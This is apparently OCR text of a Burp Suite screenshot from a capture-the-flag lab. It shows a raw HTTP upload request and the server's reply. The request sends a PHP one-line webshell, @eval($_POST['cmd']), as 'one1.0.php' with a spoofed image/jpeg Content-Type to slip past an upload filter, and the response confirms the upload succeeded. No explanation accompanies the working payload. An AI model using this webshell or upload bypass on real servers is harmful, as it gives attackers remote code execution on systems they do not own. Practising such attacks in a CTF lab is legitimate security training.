 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: node7.anna.nssctf.cn:27834
3 Content-Length: 318
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node7.anna.nssctf.cn:27834
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryowGhsyEyzY9dKRTI
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://node7.anna.nssctf.cn:27834/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=2u0t86gmlmqremr9f8gc6b1vs5
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryowGhsyEyzY9dKRTI
17 Content-Disposition: form-data; name="uploaded"; filename="one1.0.php"
18 Content-Type: image/jpeg
19
20 <?php
21 @eval($_POST['cmd']);
22 ?>
23 ------WebKitFormBoundaryowGhsyEyzY9dKRTI
24 Content-Disposition: form-data; name="submit"
25
26 GoGoGo!
27 ------WebKitFormBoundaryowGhsyEyzY9dKRTI--
28
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Apr 2025 14:35:02 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 64
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html
12
13
14 <meta charset="utf-8">
./upload/one1.0.php succesfully uploaded!